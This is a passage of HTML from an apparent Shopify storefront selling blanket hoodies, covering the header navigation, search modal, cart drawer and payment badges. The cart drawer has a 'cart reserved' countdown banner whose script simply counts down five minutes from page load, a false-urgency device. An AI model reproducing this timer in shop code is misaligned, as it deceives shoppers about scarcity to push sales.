                  </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-fi/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-fi/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-fi/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-fi/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-fi/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-fi/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-fi/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-fi/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 